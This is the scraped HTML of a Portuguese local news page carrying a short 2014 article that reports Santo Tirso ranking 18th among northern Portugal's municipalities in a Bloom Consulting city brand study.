.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/7787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=7787' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7787 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro">Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/famalicao-com-256-milhoes-de-orcamento-para-2026/" title="Famalicão com 256 milhões de orçamento para 2026 ">Famalicão com 256 milhões de orçamento para 2026 </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ihru-lanca-call-center-para-facilitar-comunicacao-com-os-cidadaos/" title="IHRU lança Call Center para facilitar comunicação com os cidadãos  ">IHRU lança Call Center para facilitar comunicação com os cidadãos  </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/oficinas-texteis-promovem-saberes-tradicionais-na-fabrica-de-santo-tirso/" title="Oficinas Têxteis promovem saberes tradicionais na fábrica de Santo Tirso">Oficinas Têxteis promovem saberes tradicionais na fábrica de Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/espaco-guimaraes-amplia-a-sua-capacidade-de-oferta/" title="Espaço Guimarães amplia a sua capacidade de oferta!">Espaço Guimarães amplia a sua capacidade de oferta!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/" title="GNR &#8211; Se conduzir não beba!">GNR &#8211; Se conduzir não beba!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/helena-madeira-apresenta-concerto-de-harpa-no-centro-cultural-v-aves/" title="Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves">Helena Madeira apresenta concerto de harpa no Centro Cultural V. Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-7787" class="post-7787 post type-post status-publish format-standard has-post-thumbnail category-freguesias tag-camara-municipal-de-santo-tirso tag-santo-tirso">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="" title="Santo Tirso é o 18º município mais atrativo da região norte">
			
						
								
									
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Santo Tirso é o 18º município mais atrativo da região norte			</h1>
			
			<a href="https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/lgualter_dias/" title="Artigos de Luis Gualter Baltazar Dias" rel="author">Luis Gualter Baltazar Dias</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2014-02-21T22:38:58+00:00" title="2014-02-21">Fevereiro 21, 2014</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/freguesias/" rel="category tag">Freguesias</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p align="center"><b> </b><b>Segundo o mais recente estudo da “bloom consulting”</b><b></b></p>
<p>Santo Tirso é o 18º município mais atrativo da região Norte (dos 86 existentes), ocupando o 60º lugar a nível nacional (de um total de 308). Quem o diz é o mais recente estudo “Portugal City Brand Ranking 2014” levado a cabo pela empresa “Bloom Consulting” depois de investigar e comparar o desempenho dos concelhos portugueses nas vertentes do Investimento (Negócios), do Turismo (Visitar) e do Talento (Viver). Como curiosidade, ao nível dos concelhos vizinhos, Santo Tirso aparece à frente da Trofa, Paços de Ferreira, Famalicão e Valongo.</p>
